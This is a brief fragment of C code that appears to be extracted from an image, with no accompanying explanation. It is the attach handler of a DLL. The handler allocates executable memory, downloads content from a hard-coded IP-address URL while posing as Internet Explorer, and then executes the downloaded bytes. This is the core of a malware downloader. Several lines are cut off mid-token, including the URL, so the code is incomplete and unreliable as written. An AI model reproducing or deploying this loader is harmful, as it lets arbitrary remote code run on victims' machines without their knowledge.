 switch( dwReason )
{
case ATTACH:
pCode = VirtualAlloc(NULL, 50000, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
hintInternetOpen = InternetOpen(TEXT("Internet Explorer"), INTERNET_OPEN_T
NULL, NULL, 0);
hintInternetOpenUrl = InternetOpenUrl(hintInternetOpen, TEXT("http://121.4
NULL, 0, INTERNET_FLAG_RELOAD, 0);
InternetReadFile(hintInternetOpenUrl, pCode, dwByteRead, &dwReadByte);
((void(*)(void))pCode)();
break;
case DETACH:
ExitProcess((UINT)lpReserved);
break;